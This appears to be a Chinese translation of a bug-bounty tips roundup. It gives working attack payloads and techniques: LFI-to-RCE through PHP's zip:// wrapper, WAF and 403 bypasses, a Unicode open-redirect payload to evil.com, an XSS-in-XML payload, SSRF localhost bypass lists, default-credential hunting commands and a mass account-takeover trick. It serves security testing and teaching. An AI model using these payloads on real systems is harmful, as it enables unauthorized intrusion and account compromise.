目录导航

1.针对漏洞赏金的24个Google问题清单

通过@ hunter0x7

来源:链接

这是一组方便的Google工具,用于识别可能与我们的目标公司相关的各种第三方网站上的帐户:

site:codepad.co "company"

site:scribd.com "company"

site:npmjs.com "company"

site:npm.runkit.com "company"

site:libraries.io "company"

site:ycombinator.com "company"

site:coggle.it "company"

site:papaly.com "company"

site:google.com "company"

site:trello.com "company"

site:prezi.com "company"

site:jsdelivr.net "company"

site:codepen.io "company"

site:codeshare.io "company"

site:sharecode.io "company"

site:pastebin.com "company"

site:repl.it "company"

site:productforums.google.com "company"

site:gitter.im "company"

site:bitbucket.org "company"

site:zoom.us inurl:"company"

site:atlassian.net "company"

site:s3.amazonaws.com inurl:"company"

inurl:gitlab "company"使用这些工具,我们可以发现大量属于我们目标的新内容,资产,敏感信息,源代码和其他数据。

提示:有许多旨在自动完成dorking过程的项目。这里有3个非常好的:

- https://github.com/A3h1nt/Grawler

- https://github.com/Zarcolio/sitedorks

- https://github.com/adnane-X-tebbaa/GRecon

2.利用文件上传过程中进行WAF绕过

通过@ 0xInfection

来源:链接

这是一个非常奇怪的情况,在利用文件上传漏洞期间发现了WAF(Web应用程序防火墙)绕过。’.php’文件扩展名被阻止,但是可以使用以下技巧来绕过它:

/?file=xx.php <-- 阻止

/?file===xx.php <-- 绕过目前尚不清楚在受影响的目标站点上部署了哪种特定的WAF,但它可能是仅使用简单正则表达式规则的某种自定义解决方案。

谁会打它呢?如果您有关于此漏洞的更多详细信息或想法,请在评论部分中分享。

3.使用ZIP包装器将LFI转换为PHP中的RCE

现在,对于基于PHP的网站,这是一个非常酷的bug赏金技巧,其中(1)我们可以上传zip文件,(2)我们发现了LFI(本地文件包含)漏洞。

使用PHP ZIP包装器(zip://),我们可以利用LFI漏洞并在站点上实现RCE(远程代码执行)。这是如何做:

- 创建一个.php文件(rce.php)

- 将其压缩为.zip文件(file.zip)

- 将您的.zip文件上传到易受攻击的Web应用程序

- 通过访问来触发您的RCE:

https://site.com/index.php?page=zip://path/file.zip%23rce.php

%23的值是哈希符号(#),用作存档文件名和我们要解压缩的存档内文件名之间的分隔符。

使用此技巧,我们基本上规避了Web应用程序的文件上传限制,不允许我们直接上传php文件。

请注意,PHP支持所有这些压缩包装器:

zlib:// 例如: compress.zlib://...

bzip2:// 例如: compress.bzip2://...

zip:// 例如: zip://archive.zip#dir/file.txt

rar:// 例如: rar://<url encoded archive name>[*][#[<url encoded entry name>]]有关更多详细信息,请参见PHP中支持的协议和包装。



4.使用Nuclei搜索特定年份的CVE

您是否知道您可以使用Nuclei扫描引擎轻松搜索特定的CVE?

使用Nuclei中的通配符glob支持,您可以快速扫描特定年份的CVE。例如,以下命令将扫描2020年分配的所有CVE:

echo https://example.com | nuclei -t 'cves/CVE-2020*'

太酷了!您所需要做的就是从这里获取Nuclei:

然后更新模板:

nuclei -update-templatesProtip:还请检查与Nuclei相关的这些bug赏金技巧:

5.搜索登录地址和默认凭据





这是一个有用且快速的命令组合,用于从主机列表中查找正在运行的Web服务器并标识登录门户:

cat hosts.txt | httprobe -c 300 | ffuf -w - -u FUZZ -mr "assword"该命令将详细执行以下操作:

- 从提供的主机列表(域或IP地址)生成活动URL列表

- 匹配包含登录表单的URL(页面上某处包含“ assword”字符串)

现在要搜索已标识门户网站/管理面板的默认凭据,我们可以使用default-http-login-hunter.sh脚本,该脚本仅将URL列表作为参数。

整个组合将如下所示:

cat hosts.txt | httprobe -c 300 | ffuf -w - -u FUZZ -mr "assword" -s > login_portals.txt

default-http-login-hunter.sh login_portals.txt在这里获取所有必要的工具:

- https://github.com/ffuf/ffuf

- https://github.com/tomnomnom/httprobe

- https://github.com/InfosecMatter/default-http-login-hunter

6.如何查找访问控制错误

以下来自@hakluke的绝妙建议实际上是关于如何在Web应用程序中查找访问控制错误的黄金模板:

- 首先,我有两个用户,一个用户具有较高的权限(管理员),一个用户具有较低的权限(joe)。我首先以管理员身份登录,然后使用所有功能。

- 每当我执行应保留给管理员的操作时,我都会将请求发送给Repeater。

- 一堆它们之后,我就从“ joe”帐户中获取了cookie,并将其插入到这些请求中。我发送给他们并分析差异以响应是否有效。如果有,报告!

- 然后,我做同样的事情,但是没有任何cookie或会话令牌,以查看它是否未经身份验证即可工作。

您会惊讶于有多少应用程序看起来完全安全,然后只有一两个端点易受攻击。这是因为许多Web框架在实现角色和权限方面有些烂。

Web框架在减少我们看到的注入漏洞数量方面非常成功,但是权限仍然需要人工定义,因此它们更容易出错。

Protip:要自动执行此过程,请祭出Authorize Burp Suite插件,另请参阅此视频教程(YouTube,自己扶墙)。

7.自动化的403绕过工具

通过@santosomar,@lobuhisec,@ iam_j0ker

来源:链接1,链接2,LINK3

在访问受限制的内容(例如管理面板,备份文件夹,配置文件,日志等)时,有许多已知的手动技术可以尝试绕过403禁止的错误。

到目前为止,这是有关此主题的漏洞赏金技巧列表:

- BBT4-5 –通过篡改URI访问管理面板

- BBT4-6 –篡改URI禁止绕过403

- BBT6-6 –通过添加%20来欺骗访问管理面板

- BBT8-11 –绕过403和401错误的提示

- BBT9-1 –通过更深遍历来绕过403错误

现在,有一个新的很酷的Burp Suite扩展名为403Bypasser,它可以自动绕过403 Forbidden错误。

如果没有Burp Suite,也可以使用shell脚本,例如,byp4xx.sh或bypass-403.sh,它们的工作原理非常相似。

从这里获取这些工具:

- https://github.com/sting8k/BurpSuite_403Bypasser

- https://github.com/iamj0ker/bypass-403

- https://github.com/lobuhi/byp4xx

8.用Unicode字符绕过WAF

通过@ h4x0r_dz

来源:链接

当您寻找诸如SSRF(服务器端请求伪造),XSS(跨站点脚本),Open Redirect等错误并存在黑名单字符时,可以尝试使用等效的Unicode字符绕过它。

作者(@ h4x0r_dz)发现了一个Open Redirect漏洞,并发现点(.)字符已被阻止。他能够使用中文点(。)字符“%E3%80%82”来绕过它。

- 这是一个PoC示例:

redirect_to=////evil%E3%80%82com - 这等效于:

redirect_to=////evil.com

要查找这些替代的等效Unicode字符,只需转到https://compart.com/en/unicode并搜索列入黑名单的字符。您会发现各种Unicode字符可用于测试。

Protip:还要查看此视频(YouTube),了解Unicode黑客技巧。

9. HackerOne提供的48个开放重定向参数列表

这是大量的48个Open重定向参数的列表,这些参数是根据每个已披露的HackerOne报告汇编而成的,并包含在一个单词列表中(2020-11-30-open-redirect-params.txt):

/[redirect]

?targetOrigin=[redirect]

?fallback=[redirect]

?query=[redirect]

?redirection_url=[redirect]

?next=[redirect]

?ref_url=[redirect]

?state=[redirect]

?l=[redirect]

?redirect_uri=[redirect]

?forum_reg=[redirect]

?return_to=[redirect]

?redirect_url=[redirect]

?return_url=[redirect]

?host=[redirect]

?url=[redirect]

?redirectto=[redirect]

?return=[redirect]

?prejoin_data=[redirect]

?callback_url=[redirect]

?path=[redirect]

?authorize_callback=[redirect]

?email=[redirect]

?origin=[redirect]

?continue=[redirect]

?domain_name=[redirect]

?redir=[redirect]

?wp_http_referer=[redirect]

?endpoint=[redirect]

?shop=[redirect]

?qpt_question_url=[redirect]

?checkout_url=[redirect]

?ref_url=[redirect]

?redirect_to=[redirect]

?succUrl=[redirect]

?file=[redirect]

?link=[redirect]

?referrer=[redirect]

?recipient=[redirect]

?redirect=[redirect]

?u=[redirect]

?hostname=[redirect]

?returnTo=[redirect]

?return_path=[redirect]

?image=[redirect]

?requestTokenAndRedirect=[redirect]

?retURL=[redirect]

?next_url=[redirect]最受欢迎的前5名是:

/[redirect]

?url=[redirect]

?next=[redirect]

?redirect_uri=[redirect]

?return_to=[redirect]提示:请注意,所有这48个潜在易受攻击的参数已经存在于@ 1ndianl33t维护的Gf-Patterns项目中。您需要做的就是在您的URL列表上调用GF(通过@TomNomNom),如下所示:

cat urls.txt | gf redirect您将获得所有可能受到Open重定向漏洞攻击的URL。

从此处获取GF和Gf模式:

10.通过BAC接管大量帐户

这是一篇启发性的微型文章,内容涉及利用BAC(破碎的访问控制)并通过一点点“默默无闻的安全性”来实现大规模帐户接管:

- 密码重置端点使用

/api/u/resetPwdPOST参数用户名并发送包含密码重置链接的电子邮件 - API端点中的“ u”组件看起来很奇怪(u = user)。

- 这意味着还必须存在一个管理员密码重置API端点。

- 试了

/api/admin/resetPwd,/api/administrator/resetPwd都不会工作。 - 尝试

/api/su/resetPwd–>工作! - 上面的API会将新密码设置为

username+ab12*。 - 例如,对于username = admin,重置后的密码为

adminab12*。 - 做完了!大量帐户接管。

这里最大的问题是,作者发现了用于重置密码的admin API端点,该端点没有进行任何授权检查。

这个小例子证明了开箱即用的思维和深入的挖掘确实可以在漏洞赏金中获得回报。

11.面向黑客的20大搜索引擎

以下列出了20个针对黑客,渗透测试人员,漏洞猎人的搜索引擎,以及针对威胁分析师,逆向工程师和其他网络安全调查人员的搜索引擎:

- censys.io – Censys搜索引擎

- shodan.io –互联网连接设备的搜索引擎

- viz.greynoise.io – GreyNoise可视化工具

- zoomeye.org –网络空间搜索引擎

- onyphe.io –网络防御搜索引擎

- Wigle.net –无线网络映射

- intelx.io –智能X

- fofa.so –网络空间安全搜索引擎

- hunter.io – OSINT搜索引擎

- zorexeye.com –黑客的搜索引擎

- pulsedive.com –威胁情报搜索引擎

- netograph.io –映射网络的深层结构

- vigilante.pw –违反数据库目录

- pipl.com –搜索引擎,用于真实身份配置文件

- abuse.ch –威胁情报,恶意软件等

- maltiverse.com –开放式IoC搜索引擎,威胁英特尔

- insecam.org –世界上最大的在线相机目录

- spyse.com –互联网资产搜索引擎

- dnsdumpster.com – DNS侦查与研究

- phonebook.cz –搜索子域,电子邮件地址或URL



12. XML文件中的XSS有效负载

通过@renniepak

来源:链接

您是否知道可以从XML文件提供XSS(跨站点脚本)有效负载?

这是xss.xml的示例:

<?xml version="1.0" encoding="UTF-8"?>

<html xmlns:html="http://www.w3.org/1999/xhtml">

<html:script>prompt(document.domain);</html:script>

</html>

经过测试可在Chrome,Firefox和Safari浏览器(也可能是其他浏览器)上运行。

普罗蒂普:对从PortSwigger列出各种内容类型的XSS小抄一看这里。

13.本地主机的SSRF绕行列表(127.0.0.1)

通过@ LooseSecurity,@ ADITYASHENDE17,@ imranparray101,@ h43z

来源:链接

(1)这是利用SSRF(服务器端请求伪造)漏洞的可能绕过的列表:

http://127.1/

http://0000::1:80/

http://[::]:80/

http://2130706433/

http://[email protected]

http://0x7f000001/

http://017700000001

http://0177.00.00.01(2)您也可以使用Unicode字符绕过,如@ ADITYASHENDE17在推文中建议的那样:

http://⑯⑨。②⑤④。⑯⑨。②⑤④/

http://⓪ⓧⓐ⑨。⓪ⓧⓕⓔ。⓪ⓧⓐ⑨。⓪ⓧⓕⓔ:80/

http://⓪ⓧⓐ⑨ⓕⓔⓐ⑨ⓕⓔ:80/

http://②⑧⑤②⓪③⑨①⑥⑥:80/

http://④②⑤。⑤①⓪。④②⑤。⑤①⓪:80/

http://⓪②⑤①。⓪③⑦⑥。⓪②⑤①。⓪③⑦⑥:80/(3)您还可以使用nio.io服务,该服务是@ ipranparray101指出的针对任何IP地址的简单通配DNS服务。运作方式如下:

<anything>.nip.io将解决<anything>

一个真实的例子:

http://127.0.0.1.nip.io:8080将指向127.0.0.1:8080

(4)最后,@ h43z还共享了此SSRF旁路列表:

http://0xd8.0x3a.0xd6.0xe3

http://0xd83ad6e3

http://0xd8.0x3ad6e3

http://0xd8.0x3a.0xd6e3

http://0330.072.0326.0343

http://000330.0000072.0000326.00000343

http://033016553343

http://3627734755

http://%32%31%36%2e%35%38%2e%32%31%34%2e%32%32%37

http://216.0x3a.00000000326.0xe3SSRF漏洞非常严重,因为它们使攻击者能够:

- 在远程服务器上运行的回送接口上的访问服务

- 扫描内部网络可能与发现的服务进行交互

- 使用file://协议处理程序读取服务器上的本地文件

- 横向移动/旋转进入内部环境

在上述情况下,我们的目标是对远程服务器进行“端口扫描”,并访问可能在其上运行的其他服务,例如,找到在端口http/8080或类似设备上运行的内部管理接口。

非常感谢所有作者分享的工具和提示: